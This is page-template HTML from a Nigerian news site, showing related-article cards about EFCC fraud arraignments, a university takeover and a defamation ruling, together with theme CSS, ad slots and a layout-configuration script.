                                                <div class="td-module-thumb"><a href="https://nigeriaalert.ng/fg-ogun-formalise-tasued-takeover-sign-mou-at-17th-convocation/" rel="bookmark" class="td-image-wrap" title="FG, Ogun Formalise TASUED Takeover, Sign MoU At 17th Convocation"><span class="entry-thumb td-thumb-css " style="background-image: url(https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2026/01/IMG-20260129-WA0045.jpg?resize=218%2C150&ssl=1)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://nigeriaalert.ng/category/education/" class="td-post-category">Education</a>
                    <h3 class="entry-title td-module-title"><a href="https://nigeriaalert.ng/fg-ogun-formalise-tasued-takeover-sign-mou-at-17th-convocation/" rel="bookmark" title="FG, Ogun Formalise TASUED Takeover, Sign MoU At 17th Convocation">FG, Ogun Formalise TASUED Takeover, Sign MoU At 17th Convocation</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nigeriaalert.ng/author/nigeriaalert/">nigeriaalert</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T21:54:28+00:00" >January 29, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://nigeriaalert.ng/fg-ogun-formalise-tasued-takeover-sign-mou-at-17th-convocation/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">L-R: Representative of President Bola Ahmed Tinubu and Minister of State, Education, Dr. Suwaiba Sa&#039;idu Ahmad and the Ogun State Governor, Prince Dapo Abiodun,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://nigeriaalert.ng/fg-ogun-formalise-tasued-takeover-sign-mou-at-17th-convocation/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nigeriaalert.ng/alleged-n75m-fraud-court-dismisses-gil-energys-no-case-submission/" rel="bookmark" class="td-image-wrap" title="Alleged N75m Fraud : Court Dismisses GIL Energy&#8217;s No-Case Submission"><span class="entry-thumb td-thumb-css " style="background-image: url(https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2026/01/gil-energy-logo2-768x185-1.webp?resize=218%2C150&ssl=1)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://nigeriaalert.ng/category/crime/" class="td-post-category">Crime</a>
                    <h3 class="entry-title td-module-title"><a href="https://nigeriaalert.ng/alleged-n75m-fraud-court-dismisses-gil-energys-no-case-submission/" rel="bookmark" title="Alleged N75m Fraud : Court Dismisses GIL Energy&#8217;s No-Case Submission">Alleged N75m Fraud : Court Dismisses GIL Energy&#8217;s No-Case Submission</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nigeriaalert.ng/author/nigeriaalert/">nigeriaalert</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T21:50:12+00:00" >January 29, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://nigeriaalert.ng/alleged-n75m-fraud-court-dismisses-gil-energys-no-case-submission/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Justice Mojisola Dada of the Lagos State Special Offences Court, Ikeja, has dismissed a no-case submission filed by Chinedu Justin and his firm, GIL Energy...</div>
                    
                    <div class="td-read-more">
                        <a href="https://nigeriaalert.ng/alleged-n75m-fraud-court-dismisses-gil-energys-no-case-submission/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_129_ed9 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_129_ed9{
margin-bottom:36px !important;
}

</style>
<style>
/* custom css */
.tdi_129_ed9 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_129_ed9 .td-adspot-title{
                    display: block;
                }
</style><span class="td-adspot-title">- Advertisement -</span><a href="#" class="td_spot_img_all"><img decoding="async" src="https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/corhaz1.png?w=696&#038;ssl=1" alt="" data-recalc-dims="1" /></a></div></div></div></div></div><div id="tdi_130_3c9" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_131_799  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_131_799{
                    min-height: 0;
                }
</style><div class="vc_column tdi_133_93e  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_133_93e{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_135_ee3  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_135_ee3{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_137_7c6  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_137_7c6{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_139_699  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_139_699{
margin-bottom:40px !important;
padding-bottom:1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_139_699{
margin-bottom:16px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_139_699{
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_139_699{
margin-bottom:30px !important;
}
}

</style></div><div class="td_block_wrap td_block_title tdi_140_3ee td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_140_3ee" >
<style>

/* inline tdc_css att */

.tdi_140_3ee{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_140_3ee .td-block-title a,
				.tdi_140_3ee .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_140_3ee .td-block-title a,
				.tdi_140_3ee .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_140_3ee .td-block-title a,
				.tdi_140_3ee .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_140_3ee .td-block-title a,
				.tdi_140_3ee .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">More Articles Like This</span></h4></div></div></div></div></div><div id="tdi_141_b39" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_142_7e6  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_142_7e6{
                    min-height: 0;
                }
</style><div class="vc_column tdi_144_3e6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_144_3e6{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_related tdi_145_669 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_145_669" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_145_669{
margin-bottom:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_145_669{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_145_669{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_145_669 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_145_669 .entry-thumb{
					background-position: center 50%;
				}.tdi_145_669 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_145_669 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_145_669 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_145_669 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 15px;
					padding-right: 15px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
				    display: flex;
				}.tdi_145_669 .tdb-block-inner{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_145_669 .td-module-container:before{
					bottom: -18px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #000000;
				}body .tdi_145_669 .td_block_inner .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_669 .td-post-category{
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
                    border-width: 0 1px 0 0;
                    border-color: #aaa;
                    border-style: solid;
                
                    border-color: #aaaaaa;
                
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_145_669 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_145_669 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_145_669 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_145_669 .td-read-more{
					display: none;
				}.tdi_145_669 .td-module-comments{
					display: none;
				}.tdi_145_669 .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_145_669 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_145_669 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_145_669 .td-post-category:hover{
					color: #000000;
				}.tdi_145_669 .td_module_wrap:hover .td-module-title a{
					color: #266fef;
				}.tdi_145_669 .td-post-author-name a{
					color: #666666;
				}.tdi_145_669 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_145_669 .entry-title{
					margin: 6px 0 6px;
				
					font-family:Rubik !important;font-size:22px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_145_669 .td-editor-date,
				.tdi_145_669 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_145_669 .td-post-author-name{
				    font-weight: 400;
				}.tdi_145_669 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_145_669 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_145_669 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_145_669 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_145_669 .td-module-container:before{
					bottom: -18px;
				}.tdi_145_669 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_145_669 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_669 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_669 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_145_669 .entry-title{
					font-family:Rubik !important;font-size:18px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_145_669 .td_module_wrap{
					padding-left: 8px;
					padding-right: 8px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_145_669 .tdb-block-inner{
					margin-left: -8px;
					margin-right: -8px;
				}.tdi_145_669 .td-module-container:before{
					bottom: -18px;
				}.tdi_145_669 .td-post-author-name{
					display: none;
				}.tdi_145_669 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_145_669 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_669 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_669 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_145_669 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_145_669 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_145_669 .tdb-block-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_145_669 .td-module-container:before{
					bottom: -18px;
				}.tdi_145_669 .td-post-author-name{
					display: none;
				}.tdi_145_669 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_145_669 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_669 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_669 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_145_669 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><script>var block_tdi_145_669 = new tdBlock();
block_tdi_145_669.id = "tdi_145_669";
block_tdi_145_669.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjUwJSJ9","modules_category":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUifQ==","show_date":"","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","block_template_id":"","custom_title":"","related_articles_posts_limit":"4","modules_gap":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNiIsInBob25lIjoiMTUifQ==","modules_divider":"dotted","modules_divider_color":"#000000","image_size":"td_485x360","image_height":"66","meta_info_align":"","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_weight":"400","f_cat_font_size":"11","f_meta_font_size":"11","f_cat_font_line_height":"1","title_txt_hover":"#266fef","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","modules_category_spacing":"2px 6px 0 0","modules_category_padding":"0 6px 0 0","modules_cat_border":"0 1px 0 0","cat_border":"#aaaaaa","art_title":"6px 0 6px","divider_on":"yes","all_modules_space":"36","tdc_css":"[base64]","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":1730,"sample_posts_data":false,"separator":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_145_669","tdc_css_class":"tdi_145_669","tdc_css_class_style":"tdi_145_669_rand_style"}';
block_tdi_145_669.td_column_number = "3";
block_tdi_145_669.block_type = "tdb_single_related";
block_tdi_145_669.post_count = "4";
block_tdi_145_669.found_posts = "2244";
block_tdi_145_669.header_color = "";
block_tdi_145_669.ajax_pagination_infinite_stop = "";
block_tdi_145_669.max_num_pages = "561";
tdBlocksArray.push(block_tdi_145_669);
</script><div id=tdi_145_669 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nigeriaalert.ng/efcc-arraigns-auto-dealer-others-over-%e2%82%a6247-5m-160300-cash-for-dollars-scam/" rel="bookmark" class="td-image-wrap" title="EFCC Arraigns Auto Dealer, Others Over ₦247.5m, $160,300 Cash-for-Dollars Scam "><span class="entry-thumb td-thumb-css " style="background-image: url(https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2026/01/just-ice-1-1.jpg?resize=485%2C360&ssl=1)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nigeriaalert.ng/efcc-arraigns-auto-dealer-others-over-%e2%82%a6247-5m-160300-cash-for-dollars-scam/" rel="bookmark" title="EFCC Arraigns Auto Dealer, Others Over ₦247.5m, $160,300 Cash-for-Dollars Scam ">EFCC Arraigns Auto Dealer, Others Over ₦247.5m, $160,300 Cash-for-Dollars Scam </a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://nigeriaalert.ng/category/crime/" class="td-post-category">Crime</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nigeriaalert.ng/author/nigeriaalert/">nigeriaalert</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T18:59:16+00:00" >January 31, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://nigeriaalert.ng/efcc-arraigns-auto-dealer-others-over-%e2%82%a6247-5m-160300-cash-for-dollars-scam/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">





The Economic and Financial Crimes Commission (EFCC), has intensified its crackdown on currency-related fraud, arraigning four defendants over an alleged ₦247.5 million and $160,300 cash-for-dollars scam.

The...</div>
                    
                    <div class="td-read-more">
                        <a href="https://nigeriaalert.ng/efcc-arraigns-auto-dealer-others-over-%e2%82%a6247-5m-160300-cash-for-dollars-scam/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nigeriaalert.ng/e100m-fraud-trial-efcc-drags-bfi-group-six-executives-before-court-over-alleged-bid-to-dupe-cbn/" rel="bookmark" class="td-image-wrap" title="€100m Fraud Trial: EFCC Drags BFI Group, Six Executives Before Court Over Alleged Bid to Dupe CBN"><span class="entry-thumb td-thumb-css " style="background-image: url(https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2026/01/images-70.jpeg?resize=485%2C360&ssl=1)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nigeriaalert.ng/e100m-fraud-trial-efcc-drags-bfi-group-six-executives-before-court-over-alleged-bid-to-dupe-cbn/" rel="bookmark" title="€100m Fraud Trial: EFCC Drags BFI Group, Six Executives Before Court Over Alleged Bid to Dupe CBN">€100m Fraud Trial: EFCC Drags BFI Group, Six Executives Before Court Over Alleged Bid to Dupe CBN</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://nigeriaalert.ng/category/banking/" class="td-post-category">Banking</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nigeriaalert.ng/author/nigeriaalert/">nigeriaalert</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T18:52:58+00:00" >January 31, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://nigeriaalert.ng/e100m-fraud-trial-efcc-drags-bfi-group-six-executives-before-court-over-alleged-bid-to-dupe-cbn/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">





The Economic and Financial Crimes Commission (EFCC) has arraigned BFI Group Corporation and six of its top officials before the Federal Capital Territory High Court, Abuja, over an...</div>
                    
                    <div class="td-read-more">
                        <a href="https://nigeriaalert.ng/e100m-fraud-trial-efcc-drags-bfi-group-six-executives-before-court-over-alleged-bid-to-dupe-cbn/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nigeriaalert.ng/fg-ogun-formalise-tasued-takeover-sign-mou-at-17th-convocation/" rel="bookmark" class="td-image-wrap" title="FG, Ogun Formalise TASUED Takeover, Sign MoU At 17th Convocation"><span class="entry-thumb td-thumb-css " style="background-image: url(https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2026/01/IMG-20260129-WA0045.jpg?resize=485%2C360&ssl=1)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nigeriaalert.ng/fg-ogun-formalise-tasued-takeover-sign-mou-at-17th-convocation/" rel="bookmark" title="FG, Ogun Formalise TASUED Takeover, Sign MoU At 17th Convocation">FG, Ogun Formalise TASUED Takeover, Sign MoU At 17th Convocation</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://nigeriaalert.ng/category/education/" class="td-post-category">Education</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nigeriaalert.ng/author/nigeriaalert/">nigeriaalert</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T21:54:28+00:00" >January 29, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://nigeriaalert.ng/fg-ogun-formalise-tasued-takeover-sign-mou-at-17th-convocation/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">L-R: Representative of President Bola Ahmed Tinubu and Minister of State, Education, Dr. Suwaiba Sa&#039;idu Ahmad and the Ogun State Governor, Prince Dapo Abiodun,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://nigeriaalert.ng/fg-ogun-formalise-tasued-takeover-sign-mou-at-17th-convocation/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nigeriaalert.ng/okuama-killings-court-orders-newspaper-to-pay-ex-nimasa-boss-%e2%82%a630m-tender-apology-over-false-publication/" rel="bookmark" class="td-image-wrap" title="Okuama Killings:  Court Orders Newspaper To Pay Ex-NIMASA Boss ₦30m, Tender Apology Over False Publication"><span class="entry-thumb td-thumb-css " style="background-image: url(https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2026/01/Patrick-Akpobolokemi.png?resize=300%2C186&ssl=1)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nigeriaalert.ng/okuama-killings-court-orders-newspaper-to-pay-ex-nimasa-boss-%e2%82%a630m-tender-apology-over-false-publication/" rel="bookmark" title="Okuama Killings:  Court Orders Newspaper To Pay Ex-NIMASA Boss ₦30m, Tender Apology Over False Publication">Okuama Killings:  Court Orders Newspaper To Pay Ex-NIMASA Boss ₦30m, Tender Apology Over False Publication</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://nigeriaalert.ng/category/crime/" class="td-post-category">Crime</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nigeriaalert.ng/author/nigeriaalert/">nigeriaalert</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T21:20:38+00:00" >January 29, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://nigeriaalert.ng/okuama-killings-court-orders-newspaper-to-pay-ex-nimasa-boss-%e2%82%a630m-tender-apology-over-false-publication/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">






Justice S.O Adolor of Delta State High Court sitting in Bomadi has awarded N30 million in damages against the International Centre for Investigative Reporting...</div>
                    
                    <div class="td-read-more">
                        <a href="https://nigeriaalert.ng/okuama-killings-court-orders-newspaper-to-pay-ex-nimasa-boss-%e2%82%a630m-tender-apology-over-false-publication/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_146_93e td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_146_93e{
margin-top:36px !important;
margin-bottom:36px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_146_93e{
margin-top:20px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_146_93e .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_146_93e .td-adspot-title{
                    display: block;
                }
</style><span class="td-adspot-title">- Advertisement -</span><a href="#" class="td_spot_img_all"><img decoding="async" src="https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/corhaz3.png?w=696&#038;ssl=1" alt="" data-recalc-dims="1" /></a></div></div></div></div></div></div></div><p><p><a style="text-align: center;" href="https://www.accessbankplc.com/" target="_blank" rel="noopener"><img class="alignnone  wp-image-4806 aligncenter" src="https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Article-Bottom.webp?resize=586%2C330&#038;ssl=1" alt="" width="586" height="330" data-recalc-dims="1" /></a></p></p>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
